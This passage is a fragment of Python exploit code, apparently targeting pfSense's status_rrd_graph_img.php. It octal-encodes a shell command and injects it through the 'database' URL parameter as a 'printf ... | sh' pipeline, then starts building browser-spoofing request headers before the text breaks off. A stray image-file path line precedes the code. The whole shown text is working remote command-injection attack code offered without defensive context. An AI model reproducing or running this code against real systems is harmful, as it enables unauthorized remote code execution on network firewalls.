 payload = ""
# encode payload in octal
for char in command:
        payload += ("\\" + oct(ord(char)).lstrip("0o"))
login_url = 'https://' + rhost + '/index.php'
exploit_url = "https://" + rhost + "/status_rrd_graph_img.php?database=queues;"+"printf+" + "'" + payload + "'|sh"
headers = [
        ('User-Agent','Mozilla/5.0 (X11; Linux i686; rv:52.0) Gecko/20100101 Firefox/52.0'),
        ('Accept', 'text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8'),
        ('Accept-Language', 'en-US,en;q=0.5'),
        ('Referer',login_url),
        ('Connection', 'close'),
        ('Upgrade-Insecure-Requests', '1'),